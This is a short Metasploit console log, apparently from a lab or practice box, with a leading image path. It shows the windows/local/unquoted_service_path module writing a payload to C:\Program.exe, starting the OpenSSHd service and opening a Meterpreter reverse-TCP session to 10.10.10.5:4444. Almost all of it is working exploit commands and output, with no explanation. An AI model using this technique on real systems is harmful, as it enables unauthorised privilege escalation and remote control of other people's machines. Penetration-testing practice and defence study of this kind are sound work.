 msf6 exploit(windows/local/unquoted_service_path) > run
[*] Started reverse TCP handler on 10.10.10.5:4444
[*] Finding a vulnerable service...
[*] Attempting exploitation of OpenSSHd
[*] Placing C:\Program.exe for OpenSSHd
[*] Attempting to write 48640 bytes to C:\Program.exe...
[+] Manual cleanup of C:\Program.exe is required due to a potential reboot for exploitation.
[+] Successfully wrote payload
[*] Launching service OpenSSHd...
[*] Manual cleanup of the payload file is required. OpenSSHd will fail to start as long as the payload remains on disk.
[*] Sending stage (200262 bytes) to 10.10.10.11
[*] Meterpreter session 3 opened (10.10.10.5:4444 -> 10.10.10.11:51140) at 2021-05-21 20:30:35 -0400
meterpreter >